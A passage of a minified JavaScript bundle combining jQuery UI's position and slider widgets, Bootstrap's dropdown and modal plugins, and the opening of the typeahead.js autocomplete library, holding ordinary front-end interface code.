c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),g(h(c),h(d))>g(h(e),h(f))?i.important="horizontal":i.important="vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),function(a){var b={isMsie:function(){var a=/(msie) ([\w.]+)/i.exec(navigator.userAgent);return a?parseInt(a[2],10):!1},isBlankString:function(a){return!a||/^\s*$/.test(a)},escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(a){return"string"==typeof a},isNumber:function(a){return"number"==typeof a},isArray:a.isArray,isFunction:a.isFunction,isObject:a.isPlainObject,isUndefined:function(a){return"undefined"==typeof a},bind:a.proxy,each:function(b,c){function d(a,b){return c(b,a)}a.each(b,d)},map:a.map,filter:a.grep,every:function(b,c){var d=!0;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?void 0:!1}),!!d):d},some:function(b,c){var d=!1;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?!1:void 0}),!!d):d},mixin:a.extend,getUniqueId:function(){var a=0;return function(){return a++}}(),templatify:function(b){function c(){return String(b)}return a.isFunction(b)?b:c},defer:function(a){setTimeout(a,0)},debounce:function(a,b,c){var d,e;return function(){var f,g,h=this,i=arguments;return f=function(){d=null,c||(e=a.apply(h,i))},g=c&&!d,clearTimeout(d),d=setTimeout(f,b),g&&(e=a.apply(h,i)),e}},throttle:function(a,b){var c,d,e,f,g,h;return g=0,h=function(){g=new Date,e=null,f=a.apply(c,d)},function(){var i=new Date,j=b-(i-g);return c=this,d=arguments,0>=j?(clearTimeout(e),e=null,g=i,f=a.apply(c,d)):e||(e=setTimeout(h,j)),f}},noop:function(){}},c="0.10.0-beta",d=function(a,c){function d(a){this.maxSize=a||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}function f(a,b){this.key=a,this.val=b,this.prev=this.next=null}return b.mixin(d.prototype,{set:function(a,b){var c,d=this.list.tail;this.size>=this.maxSize&&(this.list.remove(d),delete this.hash[d.key]),(c=this.hash[a])?(c.val=b,this.list.moveToFront(c)):(c=new f(a,b),this.list.add(c),this.hash[a]=c,this.size++)},get:function(a){var b=this.hash[a];return b?(this.list.moveToFront(b),b.val):void 0}}),b.mixin(e.prototype,{add:function(a){this.head&&(a.next=this.head,this.head.prev=a),this.head=a,this.tail=this.tail||a},remove:function(a){a.prev?a.prev.next=a.next:this.head=a.next,a.next?a.next.prev=a.prev:this.tail=a.prev},moveToFront:function(a){this.remove(a),this.add(a)}}),d}(this),e=function(){function a(a){this.prefix=["__",a,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function c(){return(new Date).getTime()}function d(a){return JSON.stringify(b.isUndefined(a)?null:a)}function e(a){return JSON.parse(a)}var f,g;try{f=window.localStorage,f.setItem("~~~","!"),f.removeItem("~~~")}catch(h){f=null}return g=f&&window.JSON?{_prefix:function(a){return this.prefix+a},_ttlKey:function(a){return this._prefix(a)+this.ttlKey},get:function(a){return this.isExpired(a)&&this.remove(a),e(f.getItem(this._prefix(a)))},set:function(a,e,g){return b.isNumber(g)?f.setItem(this._ttlKey(a),d(c()+g)):f.removeItem(this._ttlKey(a)),f.setItem(this._prefix(a),d(e))},remove:function(a){return f.removeItem(this._ttlKey(a)),f.removeItem(this._prefix(a)),this},clear:function(){var a,b,c=[],d=f.length;for(a=0;d>a;a++)(b=f.key(a)).match(this.keyMatcher)&&c.push(b.replace(this.keyMatcher,""));for(a=c.length;a--;)this.remove(c[a]);return this},isExpired:function(a){var d=e(f.getItem(this._ttlKey(a)));return b.isNumber(d)&&c()>d?!0:!1}}:{get:b.noop,set:b.noop,remove:b.noop,clear:b.noop,isExpired:b.noop},b.mixin(a.prototype,g),a}(),f=function(){function c(b){b=b||{},this._send=b.send?e(b.send):a.ajax,this._get=b.rateLimiter?b.rateLimiter(this._get):this._get}function e(c){return function(d,e){function f(a){b.defer(function(){h.resolve(a)})}function g(a){b.defer(function(){h.reject(a)})}var h=a.Deferred();return c(d,e,f,g),h}}var f=0,g={},h=6,i=new d(10);return c.setMaxPendingRequests=function(a){h=a},c.resetCache=function(){i=new d(10)},b.mixin(c.prototype,{_get:function(a,b,c){function d(b){c&&c(b),i.set(a,b)}function e(){f--,delete g[a],k.onDeckRequestArgs&&(k._get.apply(k,k.onDeckRequestArgs),k.onDeckRequestArgs=null)}var j,k=this;(j=g[a])?j.done(d):h>f?(f++,g[a]=this._send(a,b).done(d).always(e)):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(a,c,d){var e;return b.isFunction(c)&&(d=c,c={}),(e=i.get(a))?b.defer(function(){d&&d(e)}):this._get(a,c,d),!!e}}),c}(),g=function(){function c(a){a=a||{},this.tokenize=a.tokenizer||d,this.datums=[],this.trie=f()}function d(b){return a.trim(b).toLowerCase().split(/\s+/)}function e(a){return a=b.filter(a,function(a){return!!a}),a=b.map(a,function(a){return a.toLowerCase()})}function f(){return{ids:[],children:{}}}function g(a){for(var b={},c=[],d=0;d<a.length;d++)b[a[d]]||(b[a[d]]=!0,c.push(a[d]));return c}function h(a,b){function c(a,b){return a-b}var d=0,e=0,f=[];for(a=a.sort(c),b=b.sort(c);d<a.length&&e<b.length;)a[d]<b[e]?d++:a[d]>b[e]?e++:(f.push(a[d]),d++,e++);return f}return b.mixin(c.prototype,{bootstrap:function(a){this.datums=a.datums,this.trie=a.trie},add:function(a){var c=this;a=b.isArray(a)?a:[a],b.each(a,function(a){var d,g;d=c.datums.push(a)-1,g=e(a.tokens||c.tokenize(a.value)),delete a.tokens,b.each(g,function(a){var b,e,g;for(b=c.trie,e=a.split("");g=e.shift();)b=b.children[g]||(b.children[g]=f()),b.ids.push(d)})})},remove:function(){a.error("not implemented")},get:function(a){var c,d,e=this;return c=this.tokenize(a),b.each(c,function(a){var b,c,f,g;if(d&&0===d.length)return!1;for(b=e.trie,c=a.split("");b&&(f=c.shift());)b=b.children[f];return b&&0===c.length?(g=b.ids.slice(0),void(d=d?h(d,g):g)):!1}),d?b.map(g(d),function(a){return e.datums[a]}):[]},serialize:function(){return{datums:this.datums,trie:this.trie}}}),c}(),h=window.Dataset=function(){function d(c){c&&(c.local||c.prefetch||c.remote)||a.error("one of local, prefetch, or remote is required"),this.name=c.name||b.getUniqueId(),this.limit=c.limit||5,this.valueKey=c.valueKey||"value",this.dupChecker=i(c.dupChecker),this.sorter=h(c.sorter),this.local=j(c),this.prefetch=k(c),this.remote=l(c),this.index=new g({tokenizer:c.tokenizer}),this.storage=c.name?new e(c.name):null}function h(a){function b(){return 0}return a||b}function i(a){function c(){return!1}function d(a,b){return a.value===b.value}return b.isFunction(a)||(a=a===!1?c:d),a}function j(a){return a.local||null}function k(a){var d,e;return e={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(d=a.prefetch||null)&&(d=b.isString(d)?{url:d}:d,d=b.mixin(e,d),d.thumbprint=c+d.thumbprint,d.ajax.method=d.ajax.method||"get",d.ajax.dataType=d.ajax.dataType||"json"),d}function l(a){function c(a){return function(c){return b.debounce(c,a)}}function d(a){return function(c){return b.throttle(c,a)}}var e,f;return f={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(e=a.remote||null)&&(e=b.isString(e)?{url:e}:e,e=b.mixin(f,e),e.rateLimiter=/^throttle$/i.test(e.rateLimitBy)?d(e.rateLimitWait):c(e.rateLimitWait),e.ajax.method=e.ajax.method||"get",e.ajax.dataType=e.ajax.dataType||"json",delete e.rateLimitBy,delete e.rateLimitWait),e}var m;return m={data:"data",protocol:"protocol",thumbprint:"thumbprint"},b.mixin(d.prototype,{_loadPrefetch:function(b){function c(a){var c;c=b.filter?b.filter(a):a,f.add(c),f._saveToStorage(f.index.serialize(),b.thumbprint,b.ttl)}var d,e,f=this;return(d=this._readFromStorage(b.thumbprint))?(this.index.bootstrap(d),e=a.Deferred().resolve()):e=a.ajax(b.url,b.ajax).done(c),e},_getFromRemote:function(a,b){function c(a){var c=f.remote.filter?f.remote.filter(a):a;b(f._normalize(c))}var d,e,f=this;return a=a||"",e=encodeURIComponent(a),d=this.remote.replace?this.remote.replace(this.remote.url,a):this.remote.url.replace(this.remote.wildcard,e),this.transport.get(d,this.remote.ajax,c)},_normalize:function(a){function c(a){var c,e;return c=b.isString(a)?a:a[d.valueKey],e={value:c,tokens:a.tokens},b.isString(a)?(e.raw={})[d.valueKey]=a:e.raw=a,e}var d=this;return b.map(a,c)},_saveToStorage:function(a,b,c){this.storage&&(this.storage.set(m.data,a,c),this.storage.set(m.protocol,location.protocol,c),this.storage.set(m.thumbprint,b,c))},_readFromStorage:function(a){var b={};return this.storage&&(b.data=this.storage.get(m.data),b.protocol=this.storage.get(m.protocol),b.thumbprint=this.storage.get(m.thumbprint)),isExpired=b.thumbprint!==a||b.protocol!==location.protocol,b.data&&!isExpired?b.data:null},initialize:function(){function b(){d.add(d.local)}var c,d=this;return c=this.prefetch?this._loadPrefetch(this.prefetch):a.Deferred().resolve(),this.local&&c.done(b),this.transport=this.remote?new f(this.remote):null,this.initialize=function(){return d},this},add:function(a){var c;a=b.isArray(a)?a:[a],c=this._normalize(a),this.index.add(c)},get:function(a,c){function d(a){var d=f.slice(0);a=b.map(a,e),b.each(a,function(a){var c;return c=b.some(d,function(b){return g.dupChecker(a,b)}),!c&&d.push(a),d.length<g.limit}),c&&c(d.sort(this.sorter))}function e(a){return a.raw}var f,g=this,h=!1;f=b.map(this.index.get(a),e).sort(this.sorter).slice(0,this.limit),f.length<this.limit&&this.transport&&(h=this._getFromRemote(a,d)),!h&&c&&c(f)}}),d}(),i={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',section:'<div class="tt-section-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion">%BODY%</div>'},j={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};b.isMsie()&&b.mixin(j.query,{backgroundImage:"url([data-uri])"}),b.isMsie()&&b.isMsie()<=7&&(b.mixin(j.wrapper,{display:"inline",zoom:"1"}),b.mixin(j.query,{marginTop:"-1px"}));var k=function(){function c(b){b&&b.el||a.error("EventBus initialized without el"),this.$el=a(b.el)}var d="typeahead:";return b.mixin(c.prototype,{trigger:function(a){var b=[].slice.call(arguments,1);this.$el.trigger(d+a,b)}}),c}(),l=function(){function a(a,b,c,d){var e;if(!c)return 